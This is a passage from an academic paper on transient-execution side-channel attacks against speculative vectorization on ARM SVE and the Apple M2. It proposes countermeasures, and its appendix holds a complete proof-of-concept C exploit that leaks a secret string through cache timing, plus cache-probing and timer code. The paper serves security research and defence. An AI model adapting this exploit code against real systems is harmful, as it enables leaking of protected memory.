\subsection{Exploiting SVE fault tolerant vectorization}
SVE handles exception only when it occurs in first lane. If an exception occurs, but it is not in first active lane then the exception is not handled, instead the lane with the exception and lanes following it are predicated. When the predicated lanes execute in next iteration, the exception occurs in first active lane, so now the exception is handled. 

Such mechanism is present to make sure we don’t waste resource by handling an exception which itself is caused as a result some other exception. However this first fault handling behavior can be exploited to be the open a transient execution window and bring secret into cache using vector gather operation. 

Unlike the meltdown attack we have seen so far, where the delayed permission check was micro architecture implementation dependent, here, delayed exception handling is proposed at architecture level. Also the strength of this attack is that it wouldn’t be mitigated even by surgically adding fences. Since the exception and secret load happens in the same vector instruction, secret will always be brought on to the core. However transmitting the secret could still be prevented by closing all the side channels or by preventing the execution of transient instructions.




 \subsection{Exploiting on demand powering up of Vector units}
 SRV paper states that as a power saving optimization, they shut down part of LSU which were used to calculate HOB vector. We also suspect with such optimization they would shut down Vector Functional unit as well.
 Hence powering up these structures would cause differentiable delay, which could be used as a side channel to reveal information or perform covert communication. Similar attack was seen in NetSpectre \cite{netspectre}. An example gadget is shown in listing \ref{ lst:side_channel }, where an SVE load is initiated only when the secret bit is 1. The attacker can then issue and measure the latency of another SVE load (which is assumed to hit in L1 Cache). If the secret was 1, then the attacker would get lesser latency than what would have been observed for the secret bit being 0

\begin{listing}
\begin{minted}  [breaklines, bgcolor=light-gray, breaksymbolleft=, escapeinside=~~, linenos, numbersep=2pt]  {C++}
//assuming attacker has already obtained secret and vectorization is used only for covert communication
if (secret)
     dest = svld1(predicate, base_addr) //arm SVE C intrinsic for vector load
\end{minted}
\caption{ A Gadget which encodes a bit using SVE load instruction }
\label{ lst:side_channel }
 \end{listing}

  \subsection{Evict + time, strengthened by serializing effect of SRV}
 SRV end introduced by SRV optimization acts a serializing instruction, this is because instruction from SRV start to end are speculative, to make sure only non speculative data is forwarded to instructions after SRV region, SRV end is designed to be serializing instruction, so that the instruction after SRV end are executed only after SRV speculation is over. This removes the need for squashing any instruction outside SRV region when wrong values are forwarded to dependent instruction.

  \begin{listing}
\begin{minted}  [breaklines, bgcolor=light-gray, breaksymbolleft=, escapeinside=~~, linenos, numbersep=2pt]  {C++}
load x	// start measuring time
if (secret)
SRV region	//tlb miss
//implicit serialization instruction
else
Non vectorizable logic
load y  // stop emasuring time
\end{minted}
\caption{ Toy example showing importance of SRV end in Evict+time attack }
\label{ lst:MLD_cache }
 \end{listing}

 
But serializing effect of SRV instruction can be exploited to strengthen the evict + time attack\cite{evic_time}, which is a side channel attack which manipulates the state of cache and then observes execution time of code to infer secret. SRV end helps by making sure the later instruction doesn’t execute out of order, reducing noise with measurement of execution time.

\subsection{Noise-Free Side Channel Attacks}
Microscope\cite{microscope} exploited Intel SGX\cite{SGX} to replay any instruction N number of times, until confidence was reached on secret transmission. This was done by de asserting present bit of unrelated but prior load and allowing the execution to continue. Even after page fault was handled, present bit was made to be de asserted. This lead to number of replay of an instruction, all while committed architectural state being stuck in past. By doing these replays, Microscope was able to transmit secret even in noisy side channels. Similarly SRV can be tricked to replay N-1 number of times, where N is the number of lanes present in a vector register. By causing such replays, even SRV can be utilized to transmit even in noisy side channels. 

\section{Countermeasures }
The attack shown in this work is not mitigated by surgical insertion of fences\cite{csf_context_sensitive_fence}. However, addition of fences with recompilation prevents vectrization (speculative or not), there by mitigating the attack. 
Current version of InvisiSpec\cite{invisispec} is also ineffective against this attack. This is due to the vectorization and speculation introduced by SRV. To fully mitigate the attack, InvisiSpec's visibility point definition could be updated to make sure any changes to the cache is delayed until the SRV end region is committed. 

Further, to completely mitigate the attack, we suggest new type of fence called Vfence, which prevents speculative load. Vfence instruction should set the predicate register such that only first lane is active and all other lanes within SRV region are predicated. Once first lane is executed, in next iteration, second lane is set to be active by Vfence, and all other lanes are inactive. This would effectively nullify the vectorization, bringing the performance down to the performance of non-vectorized code. The implementation of the suggested Vfence might need both hardware and software changes. 

Introduction of SRV completely changes the way a defense can work, because since load comes early in program order than the store it depends on, all future defenses should also consider this scenario. And also instruction in ROB head is no longer non-speculative, this requires revisiting and updating many of the proposed mitigation such as Invisispec\cite{invisispec}, STT\cite{STT}. In essence, all future microarchitectural defense should consider the unique scenarios caused by speculative vectorization.

\section{Conclusion}
In this work, we have shown that speculative vectorization is fundamentally vulnerable to transient execution attacks. We showed the leakage in Apple M2 Soc using a simple proof of concept code. We also described the attack using MLDs and generalized how MLDs can be used to describe any form of leakage. We believe that this attack has important implication for future mitigations, because with the introduction of new form of speculative optimization, future defenses must consider new unique scenarios similar to the ones introduced by SRV. The mitigations suggested should start being proactive about thinking of other possible future scenarios rather than being reactive and patching existing systems with high-performance overhead solutions

\end{spacing}

\bibliographystyle{plain}
\bibliography{my_ref.bib}

\onecolumn
\section{appendix}
The complete proof of concept code is given below
\begin{lstlisting}[caption={PoC code}, captionpos=b, frame=single, language=C++]

#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <pthread.h>


#define LLC_SIZE ( (2 << 29))
uint8_t dummy[LLC_SIZE];

#define INST_SYNC asm volatile("ISB")
#define DATA_SYNC asm volatile("DSB SY")
#define ARR_SIZE 256

uint8_t temp = 0;
char * secret = "XXThe Magic Words are Squeamish Ossifrage.";  //secret
int A[ARR_SIZE] = {
    1,
    2,
    3,
    4
};
uint8_t secret_val[ARR_SIZE];
uint8_t encode_array[ARR_SIZE * 256];
int x[ARR_SIZE];
uint8_t offset;


volatile uint64_t ticks=0;
volatile int let_timer_run=0;
void* my_timer(void* arg)   //timer function
{
    ticks=0;
    printf("Started Clock Thread\n");
        fflush(stdout); 
	
    while (let_timer_run) {
        ticks++;
        ticks = ticks + 1;
    }

    return 0;
}

int main()
{
    volatile int junk;
    uint64_t T1 = 0, T2 = 0;
    uint64_t time_difference=0;
    let_timer_run=1;
    pthread_t timer_thread;
    pthread_create(&timer_thread, NULL, my_timer,NULL);
    int y;


	memset(dummy, 1, sizeof(dummy)); // flush L2

    size_t malicious_x = (size_t)(secret - (char * ) secret_val); /* read about size_t */

    //Initialise
    for (int i=0; i<ARR_SIZE; i++)
    {
        A[i] = i ^ 23 ;
        x[i] = i;
        encode_array[i] = i ^ 14;
        secret_val[i] = i ^ 17;
    }
   #define try_max 65 
   #define secret_leaking_iter try_max
    for (int try=0; try<=try_max; try++)
    {
       	memset(dummy, 1, sizeof(dummy)); // flush L2
        for (int i=0; i<10000; i++) { INST_SYNC; y =y+1; }  //to add time delay , without this timer seems to be 0

            x[0] = x[0]||(try== secret_leaking_iter);//1; //implcitly load secret using transient instruction
            x[1] = x[1] && (try!=secret_leaking_iter);// 0;
            A[1] = (try==secret_leaking_iter)? malicious_x : A[1];
 

        for (int i=0; i<10000; i++) { INST_SYNC; y =y+1; }  //to add time delay , without this timer seems to be 0
            #pragma vector always
            #pragma ivdep
            #pragma clang loop vectorize(assume_safety)
            #pragma clang loop vectorize_width(16)
            #pragma clang loop unroll(disable)
            //pragmas to enable auto vectorization
            for (int z=0;z<ARR_SIZE;z++)
            {
                offset = (z==ARR_SIZE-1) && (try==secret_leaking_iter); //1 only when secret leak iteration
                A[x[z]] = ((encode_array[   (secret_val[ A[z] ]) * (offset<<8) ]+10)^20)>>5;
            }

                junk = encode_array[secret[0]* (offset<<8)];
        for (int i=0; i<10000; i++) { INST_SYNC; y =y+1; }  

        INST_SYNC; T1 = *(&ticks  );   INST_SYNC;
        junk = * secret;
        INST_SYNC; T2 = *(&ticks ); time_difference = T2- T1; INST_SYNC;
            printf("in iteration=%d, x[0]=%d x[1]=%d  ",try, x[0],x[1]);
        printf ("secret access time =%lld ",time_difference);
        if (time_difference<101)
            printf("(hit) \n");
    
    }
}



\end{lstlisting}

Code used to reverse engineer M2 cache size is given below
\begin{lstlisting}[caption={Reverse engineering cache size code}, captionpos=b, frame=single, , language=C++]
/*
README: Objective of this code to find L1,L2, L3(if any) cache size 
plan is to start with 4kb array, bring it to cache and observe timing of array[0] or reload complete array if able to switch of prefetch, if its hit then array size is less than cache size
*/


#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <pthread.h>


#define LLC_SIZE (2 << 28)
uint8_t dummy[LLC_SIZE];

#define INST_SYNC asm volatile("ISB")
#define DATA_SYNC asm volatile("DSB SY")

#define ARR_SIZE 128*1024*1024
uint8_t my_arr[ARR_SIZE];


volatile uint64_t ticks=0;
volatile int let_timer_run=0;
void* my_timer(void* arg)   // threaded timer function
{
    ticks=0;
   // printf("Started Clock Thread\n");
    //    fflush(stdout); 
	
    while (let_timer_run) {
        ticks++;
        ticks = ticks + 1;
    }

    return 0;
}

int main()
{
    volatile int junk;
    uint64_t T1 = 0, T2 = 0;
    uint64_t time_difference=0;
    let_timer_run=1;
    pthread_t timer_thread;
    pthread_create(&timer_thread, NULL, my_timer,NULL);
        for (int i=0; i<10000; i++) { INST_SYNC;  }  //to add time delay , without this timer seems to be 0

    //	memset(dummy, 1, sizeof(dummy)); // flush L2
    //size
    //try
    int loc_size =0;
    int try=0;
    int max_iter=0;
    int total_time_diff=0;
    int avg_latency_of_that_try=0;
    int total_latency_of_all_try=0;
    int avg_latency_of_that_size=0;
    int arr_size_to_cover[] = {4,8,16,32,64,128,256,512,1024,   //specifies array sizes to try
                                2048,3072,
                                4096,6144,
                                8192,12288,
                                16384,24576,
                                32768,49152,57344,
                                65536,98304, 
                                131072
                                }; //in KBs
    size_t arr_size = sizeof(arr_size_to_cover) / sizeof(int);
//    for (loc_size=4096; loc_size<=134217728; loc_size = loc_size*2 ) //8kb to 64mb
    for (int k=0; k<arr_size; k++)
    {
        loc_size = arr_size_to_cover[k]*1024;
        total_latency_of_all_try =0;
        for (try=0; try<1000000; try++)
        {
            memset(dummy, 1, sizeof(dummy)); // flush L2

            for (int i=0; i<10000; i++) { INST_SYNC;  }  
            for (int i=0; i<loc_size; i++) { my_arr[i] = i ^ 67; }  //initialising the array
            for (int i=0; i<loc_size; i++) { junk = my_arr[i]; }    //loading the array to cache
            for (int i=0; i<10000; i++) { INST_SYNC; }  


            max_iter=0;
            total_time_diff=0;
            for (int j=0; j<ARR_SIZE; j=j+4096) {   //measuring time of each accesses
                max_iter++;
                INST_SYNC; T1 = *(&ticks  );   INST_SYNC;   //load start time
                junk =  my_arr[j];
                INST_SYNC; T2 = *(&ticks ); time_difference = T2- T1; INST_SYNC; //load end time
                total_time_diff = time_difference + total_time_diff;
                if (max_iter==10)
                    break;
            }
            avg_latency_of_that_try = total_time_diff/max_iter;
            total_latency_of_all_try = avg_latency_of_that_try + total_latency_of_all_try; //calculating total latency for this try
        }//try
        avg_latency_of_that_size = total_latency_of_all_try/try;
        printf("size=%d(kb), avg_latency=%d\n",loc_size/1024,avg_latency_of_that_size); //calculating average latency for the particular array size
        fflush(stdout);
    }//size

}


\end{lstlisting}

Code used to measure and check the resolution timer is given below
\begin{lstlisting}[caption={Measuring resolution of the timer}, captionpos=b, frame=single, language=C++]
#include <pthread.h>
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h> 
#include <string.h>

    volatile uint64_t ticks=0;
    volatile int stop_timer;
    #define MSB_MASK 0x8000000000000000

    #define LLC_SIZE (2 << 28) //16MB
uint8_t dummy[LLC_SIZE];
    
// Instruction Synchronization Barrier flushes the pipeline in the processor,
// so that all instructions following the ISB are fetched from cache or memory,
// after the instruction has been completed.
#define INST_SYNC asm volatile("ISB")

// Data Synchronization Barrier acts as a special kind of memory barrier. No
// instruction in program order after this instruction executes until this
// instruction completes. This instruction completes when:
// - All explicit memory accesses before this instruction complete.
// - All Cache, Branch predictor and TLB maintenance operations before this
//   instruction complete
#define DATA_SYNC asm volatile("DSB SY")

void* my_timer(void* arg)   //threaded timer function
{
    ticks=0;
        printf("Started Clock Thread\n");
	
        while (stop_timer) {
                ticks++;
                ticks = ticks + 1;
        }

        return 0;
}

int my_func()
{
    return rand();
}


int main()
{
    printf("\n\n my c code starts\n\n\n");
    srand(time(NULL)); //for rand function in my_func
    stop_timer=1;
int x=0;
        pthread_t timer_thread;
        pthread_create(&timer_thread, NULL, my_timer,NULL);
        volatile uint8_t * addr;
        volatile junk;
        volatile int my_var=123;
        addr = &my_var;
// For preventing unwanted compiler optimizations and adding
// data dependencies between instructions.
        uint64_t __trash = 0;

    uint64_t T1 = 0, T2 = 0;
    uint64_t time_difference;

for (int i=0; i<100; i++) { INST_SYNC; x =x+1; }  //to add time delay , without this timer seems to be 0

for (int e =0; e<10000; e++)
{
//cache miss
	memset(dummy, 1, sizeof(dummy)); // flush L2

    INST_SYNC; T1 = *(&ticks  );   INST_SYNC;
    junk = * addr;//doing load, expecting miss
    INST_SYNC; T2 = *(&ticks ); time_difference = T2- T1; INST_SYNC;

printf("Miss time difference is %ld, T1=%ld, T2=%ld, ticks=%d, x=%d, junk=%d\n",time_difference, T1, T2,ticks,x, junk );

//cache hit

for (int i=0; i<100; i++) { INST_SYNC; x =x+1; }  //to add time delay , without this timer seems to be 0
    INST_SYNC; T1 = *(&ticks  );   INST_SYNC;
    junk = * addr;  //doing load expecting hit
    INST_SYNC; T2 = *(&ticks ); time_difference = T2- T1; INST_SYNC;

printf("Hit time difference is %ld, T1=%ld, T2=%ld, ticks=%d, x=%d, junk=%d\n",time_difference, T1, T2,ticks,x,junk);

}

	return 0;
}


\end{lstlisting}

\end{document}